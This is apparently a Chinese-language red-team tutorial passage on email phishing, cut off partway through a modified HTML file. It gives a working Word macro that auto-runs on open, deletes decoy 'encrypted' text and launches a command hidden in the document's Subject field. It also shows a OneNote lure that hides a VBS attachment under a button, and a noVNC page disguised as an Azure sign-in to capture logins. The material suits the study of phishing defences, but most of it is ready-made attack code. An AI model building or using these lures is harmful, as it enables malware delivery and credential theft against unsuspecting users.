社会工程学攻击
社会工程学攻击是多种多样的,如果用于红队行动中突破边界,那么可以大致有这么3类
1:客户端代码执行。例如带有 Macro 的 doc 文档。
2:窃取凭证。例如在钓鱼邮件里添加链接,指向一个伪造的登陆界面
3:诱导用户完成特定行为。例如在钓鱼邮件中诱导用户访问攻击者的 rogue 服务器。
社会工程学攻击的载体可以是 邮件 (最经典的)、短信、电话等。本小节主要介绍以邮件为载体的社会工程学攻击。此外,使用邮件进行钓鱼攻击也是需要搭建安全的基础设施,考虑到内容篇幅与课程进度,并不在此展开。可以参考的钓鱼基础设施有 GoPhish (https://github.com/gophish/gophish),Evilginx2 (https://github.com/kgretzky/evilginx2), EvilGophish (https://github.com/fin3ss3g0d/evilgophish) 等。
客户端代码执行
Microsoft Word 宏
Word 有个特性叫自动图文集,即可以把特定内容保存进去,当然也可以在后续把保存的图文集提取出来插入到文档中。这个特定配合特定的 macro 脚本,可以实现伪加密效果。
1:新建一个 doc 或者 docm 文档,填写一些可信的内容,例如个人简历。
2:选中内容,将所选的内容保存到自动图文集中(插入 ->文档部件 -> 自动图文集)
3:删除个人简历内容,填写语境,例如 “出于个人隐私考虑,该文档进行了加密,请启用宏以解密该文档查看个人简历”
4:编辑宏,插入宏代码用于删除当前页面并且插入保存的图文集。
ActiveDocument.Content.Select
Selection.Delete
ActiveDocument.AttachedTemplate.AutoTextEntries("dler").Insert Where:=Selection.Range, RichText:=True5:当受害者打开文档时,显示的是一份“加密”的文档,即我们的语境,点击启用宏之后,当前的内容会被宏删除,并且插入自动图文集中保存的内容,即我们的简历。
未开启宏之前:
开启宏之后:
6:在此基础上,加上载荷,出于测试目的,我们的载荷为 calc.exe。但是,我们并不在脚本中指定要运行的程序或命令。邮件 doc/docm 文件,修改 Subject或者其他属性的值为要运行的程序或者命令
7:通过获得当前文档对象,从而获得该文档对象的各种属性的值
Dim ProgramName As String
Set doc = ActiveDocument
ProgramName = doc.BuiltInDocumentProperties("Subject").Value
Call Shell("""" & ProgramName & """", vbNormalFocus)8:完整流程的代码如下
Function phishing()
ActiveDocument.Content.Select
Selection.Delete
ActiveDocument.AttachedTemplate.AutoTextEntries("dler").Insert Where:=Selection.Range, RichText:=True
Dim ProgramName As String
Set doc = ActiveDocument
ProgramName = doc.BuiltInDocumentProperties("Subject").Value
Call Shell("""" & ProgramName & """", vbNormalFocus)
End Function
Sub Document_Open()
phishing
End Sub
Sub AutoOpen()
phishing
End Sub9:但此时,如果我们将载荷替换为 C2 的下载与执行,想要通过杀毒软件的检测,可能还需要其他的努力。我们会在后面的章节进行更深层次的载荷构造。
One Note
就在不久之前,OneNote 的笔记本文件 (.one 格式) 被广泛用于钓鱼邮件中。 当导出笔记本时,我们可以选择 .one 格式。
当然,我们也可以把该类型文件导入进 OneNote 中。那么,OneNote 的什么特性让其也成为了客户端攻击的载体?原来,OneNote 中可以插入文件,例如 vbs 脚本文件。
那么,即便这样用户也不会轻易地就打开附件,我们要怎么诱导他们运行附件呢?下图是一个我构造好的恶意 one 文件。看起来是一份表格被加密了,只有在双击按钮后,方可访问。
我们双击之后,会有弹窗提醒,有一定安全意识的人可能会觉得不对劲了,但对于那些非计算机岗位的员工来说,很可能并不会被该弹窗给提醒到。
再之后,我们的载荷 (这里是 calc.exe) 便弹了出来,我们可以将载荷更换为更复杂的命令。
CreateObject("Wscript.Shell").Run "calc.exe"可为什么双击按钮后会触发文件执行呢?实际上我们只是用该按钮作为图片覆盖住了下面的附件,以确保双击到按钮的任何部位都会触发文件执行。
凭证窃取
NoVNC
NoVNC钓鱼 是在 2022 年被提出来的一种 BitM (中间浏览器) 攻击。使用 Evilginx 等 MitM 类的钓鱼工具作为基础设施,在一些开启 2FA 的场景而不奏效,并且一些网站也意识到了此类攻击,从而做出一些预防手段。因此,BitM 攻击后来被提出。
noVNC 是一款用网页实现的 VNC 客户端,即使用者可以通过浏览器访问目标 VNC 服务器。我们通过特定的配置 (例如隐藏部分UI),在受害者点击链接后 (链接为 noVNC 网页客户端的网址),误以为自己是在访问真实的目标,而没有意识到自己是在通过浏览器访问 VNC 服务器。如下图所示,用户打开链接后显示的是 Azure 的登陆页面,我们 VNC 会话中的浏览器确实是在访问 Azure 登陆页面,所以用户从打开页面到登陆成功,不会察觉到任何异样,浏览器也不会警告,一切都是合理有效的。
那么,我们需要怎么配置呢?
先安装 tigervnc、ubuntu 桌面,设置 vnc 密码
sudo apt update
sudo apt install tigervnc-standalone-server tigervnc-xorg-extension tigervnc-viewer
sudo apt install ubuntu-gnome-desktop
sudo systemctl enable gdm
sudo systemctl start gdm
vncpasswd下载 noVNC (https://github.com/novnc)
git clone https://github.com/novnc/noVNC.git
修改 vnc.html 中的以下几行以实现更好的模拟效果:
<title>noVNC</title>
<div id=”noVNC_control_bar_anchor” class=”noVNC_vcenter">
<div id=”noVNC_status”></div>
<div id="noVNC_transition">修改为:
<title>Sign in Microsoft Azure</title>
<div id=”noVNC_control_bar_anchor” class=”noVNC_vcenter” style=”display:none;”>
<div id=”noVNC_status” style=”display:none”></div>
<div id="noVNC_transition" style="background-color:white;color:white">完整的 vnc.html:
<!DOCTYPE html>
<html lang="en" class="noVNC_loading">
<head>
<!--
noVNC example: simple example using default UI
Copyright (C) 2019 The noVNC Authors
noVNC is licensed under the MPL 2.0 (see LICENSE.txt)
This file is licensed under the 2-Clause BSD license (see LICENSE.txt).
Connect parameters are provided in query string:
http://example.com/?host=HOST&port=PORT&encrypt=1
or the fragment:
http://example.com/#host=HOST&port=PORT&encrypt=1
-->
<title>Sign in to Microsoft Azure</title>
<link rel="icon" type="image/x-icon" href="app/images/icons/novnc.ico">
<!-- Apple iOS Safari settings -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<!-- @2x -->
<link rel="apple-touch-icon" sizes="40x40" type="image/png" href="app/images/icons/novnc-ios-40.png">
<link rel="apple-touch-icon" sizes="58x58" type="image/png" href="app/images/icons/novnc-ios-58.png">
<link rel="apple-touch-icon" sizes="80x80" type="image/png" href="app/images/icons/novnc-ios-80.png">
<link rel="apple-touch-icon" sizes="120x120" type="image/png" href="app/images/icons/novnc-ios-120.png">
<link rel="apple-touch-icon" sizes="152x152" type="image/png" href="app/images/icons/novnc-ios-152.png">
<link rel="apple-touch-icon" sizes="167x167" type="image/png" href="app/images/icons/novnc-ios-167.png">
<!-- @3x -->
<link rel="apple-touch-icon" sizes="60x60" type="image/png" href="app/images/icons/novnc-ios-60.png">
<link rel="apple-touch-icon" sizes="87x87" type="image/png" href="app/images/icons/novnc-ios-87.png">
<link rel="apple-touch-icon" sizes="120x120" type="image/png" href="app/images/icons/novnc-ios-120.png">
<link rel="apple-touch-icon" sizes="180x180" type="image/png" href="app/images/icons/novnc-ios-180.png">
<!-- Stylesheets -->
<link rel="stylesheet" href="app/styles/base.css">
<link rel="stylesheet" href="app/styles/input.css">
<!-- Images that will later appear via CSS -->
<link rel="preload" as="image" href="app/images/info.svg">
<link rel="preload" as="image" href="app/images/error.svg">
<link rel="preload" as="image" href="app/images/warning.svg">
<script type="module" crossorigin="anonymous" src="app/error-handler.js"></script>
<script type="module" crossorigin="anonymous" src="app/ui.js"></script>
</head>
<body>
<div id="noVNC_fallback_error" class="noVNC_center">
<div>
<div>noVNC encountered an error:</div>
<br>
<div id="noVNC_fallback_errormsg"></div>
</div>
</div>
<!-- noVNC Control Bar -->
<div id="noVNC_control_bar_anchor" class="noVNC_vcenter" style=”display:none;”>
<div id="noVNC_control_bar">
<div id="noVNC_control_bar_handle" title="Hide/Show the control bar"><div></div></div>
<div class="noVNC_scroll">
<h1 class="noVNC_logo" translate="no"><span>no</span><br>VNC</h1>
<hr>
<!-- Drag/Pan the viewport -->
<input type="image" alt="Drag" src="app/images/drag.svg"
id="noVNC_view_drag_button" class="noVNC_button noVNC_hidden"
title="Move/Drag Viewport">
<!--noVNC Touch Device only buttons-->
<div id="noVNC_mobile_buttons">
<input type="image" alt="Keyboard" src="app/images/keyboard.svg"
id="noVNC_keyboard_button" class="noVNC_button" title="Show Keyboard">
</div>
<!-- Extra manual keys -->
<input type="image" alt="Extra keys" src="app/images/toggleextrakeys.svg"
id="noVNC_toggle_extra_keys_button" class="noVNC_button"
title="Show Extra Keys">
<div class="noVNC_vcenter">
<div id="noVNC_modifiers" class="noVNC_panel">
<input type="image" alt="Ctrl" src="app/images/ctrl.svg"
id="noVNC_toggle_ctrl_button" class="noVNC_button"
title="Toggle Ctrl">
<input type="image" alt="Alt" src="app/images/alt.svg"
id="noVNC_toggle_alt_button" class="noVNC_button"
title="Toggle Alt">
<input type="image" alt="Windows" src="app/images/windows.svg"
id="noVNC_toggle_windows_button" class="noVNC_button"
title="Toggle Windows">
<input type="image" alt="Tab" src="app/images/tab.svg"
id="noVNC_send_tab_button" class="noVNC_button"
title="Send Tab">
<input type="image" alt="Esc" src="app/images/esc.svg"
id="noVNC_send_esc_button" class="noVNC_button"
title="Send Escape">
<input type="image" alt="Ctrl+Alt+Del" src="app/images/ctrlaltdel.svg"
id="noVNC_send_ctrl_alt_del_button" class="noVNC_button"
title="Send Ctrl-Alt-Del">
</div>
</div>
<!-- Shutdown/Reboot -->
<input type="image" alt="Shutdown/Reboot" src="app/images/power.svg"
id="noVNC_power_button" class="noVNC_button"
title="Shutdown/Reboot...">
<div class="noVNC_vcenter">
<div id="noVNC_power" class="noVNC_panel">
<div class="noVNC_heading">
<img alt="" src="app/images/power.svg"> Power
</div>
<input type="button" id="noVNC_shutdown_button" value="Shutdown">
<input type="button" id="noVNC_reboot_button" value="Reboot">
<input type="button" id="noVNC_reset_button" value="Reset">
</div>
</div>
<!-- Clipboard -->
<input type="image" alt="Clipboard" src="app/images/clipboard.svg"
id="noVNC_clipboard_button" class="noVNC_button"
title="Clipboard">
<div class="noVNC_vcenter">
<div id="noVNC_clipboard" class="noVNC_panel">
<div class="noVNC_heading">
<img alt="" src="app/images/clipboard.svg"> Clipboard
</div>
<p class="noVNC_subheading">
Edit clipboard content in the textarea below.
</p>
<textarea id="noVNC_clipboard_text" rows=5></textarea>
</div>
</div>
<!-- Toggle fullscreen -->
<input type="image" alt="Full Screen" src="app/images/fullscreen.svg"
id="noVNC_fullscreen_button" class="noVNC_button noVNC_hidden"
title="Full Screen">
<!-- Settings -->
<input type="image" alt="Settings" src="app/images/settings.svg"
id="noVNC_settings_button" class="noVNC_button"
title="Settings">
<div class="noVNC_vcenter">
<div id="noVNC_settings" class="noVNC_panel">
<div class="noVNC_heading">
<img alt="" src="app/images/settings.svg"> Settings
</div>
<ul>
<li>
<label><input id="noVNC_setting_shared" type="checkbox"> Shared Mode</label>
</li>
<li>
<label><input id="noVNC_setting_view_only" type="checkbox"> View Only</label>
</li>
<li><hr></li>
<li>
<label><input id="noVNC_setting_view_clip" type="checkbox"> Clip to Window</label>
</li>
<li>
<label for="noVNC_setting_resize">Scaling Mode:</label>
<select id="noVNC_setting_resize" name="vncResize">
<option value="off">None</option>
<option value="scale">Local Scaling</option>
<option value="remote">Remote Resizing</option>
</select>
</li>
<li><hr></li>
<li>
<div class="noVNC_expander">Advanced</div>
<div><ul>
<li>
<label for="noVNC_setting_quality">Quality:</label>
<input id="noVNC_setting_quality" type="range" min="0" max="9" value="6">
</li>
<li>
<label for="noVNC_setting_compression">Compression level:</label>
<input id="noVNC_setting_compression" type="range" min="0" max="9" value="2">
</li>
